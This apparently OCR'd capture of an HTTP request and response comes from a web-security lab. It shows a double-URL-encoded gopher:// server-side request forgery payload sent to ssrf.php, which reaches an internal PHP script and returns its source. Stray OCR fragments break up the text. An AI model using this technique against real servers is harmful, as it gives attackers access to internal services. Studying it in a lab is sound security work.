 3 Content-Length: 563
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.128:9091
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%34%25%
32%30%25%32%66%25%36%65%25%36%31%25%36%64%25%36%35%25%32%65%25%37%30
%25%36%38%25%37%30%25%33%66%25%36%65%25%36%31%25%36%64%25%36%35%25%3
3%64%25%36%39%25%36%63%25%36%39%25%36%62%25%36%35%25%37%38%25%37%39%
25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32
%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%2
5%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%
35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%34%25
%30%64%25%30%61
ph
HTTP/1.1 200 OK
Date: Fri, 18 Jul 2025 07:16:34 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 933
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:ilikexy
POST name:
Re